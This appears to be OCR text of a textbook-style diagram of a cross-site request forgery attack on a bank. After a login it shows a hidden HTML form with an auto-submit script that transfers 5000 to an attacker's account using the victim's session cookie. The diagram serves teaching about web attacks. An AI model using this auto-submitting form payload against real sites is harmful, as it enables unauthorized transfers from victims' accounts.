 ABN·AMRO Bank
POST /login
username=...&password=...
Session established
SessionID=o2k13jf
HTTP/1.1 200 OK
Set-Cookie: SessionID=02k13jf
GET /index.html
<form name="badform" method="post"
action="http://fictitiousbank/transfer.cgi">
<input type="hidden" name="from"
value="35367021">
<input type="hidden" name="to" value="48412334">
<input type="hidden" name="amount" value="5000">
<input type="hidden" name="date"
value="05072010">
</form>
<script>document.badform.submit()</script>
POST /transfer.cgi
from=35367021&to...
Cookie: SessionID=02k13jf
Valid SessionID
Transfers funds to attacker
HTTP/1.1 200OK